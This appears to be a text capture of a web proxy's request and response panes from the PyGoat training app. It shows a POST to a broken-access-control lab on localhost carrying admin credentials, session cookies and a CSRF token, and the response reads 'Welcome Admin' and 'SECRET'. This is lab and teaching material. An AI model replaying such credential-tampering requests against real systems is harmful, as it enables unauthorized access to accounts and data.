 16 ×
17 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /broken_access_lab_3 HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8000/broken_access_lab_3
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 119
10 Origin: http://localhost:8000
11 Connection: close
12 Cookie: csrftoken=RekLMz8LZssEYUspOjTDiqvPUJu9qvfRvy8EjaHsNTvkNl3KfBfnMhMPxQ7873NW;
sessionid=6r35ws1orylw1rxzp4l36mjk3xgdd5kh
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 csrfmiddlewaretoken=5F7reeHTdLe4ZX2VYMqJuOYkXzCKgKMXJZVkLPgAlchKOoDgp4MtYFfkAGfJXik2&
username=admin&password=admin_pass
Response
Pretty
Raw
Hex
Render
\n
PyGoat
Home
OWASP TOP 10 2021
Welcome Admin
SECRET
Back to Lab Details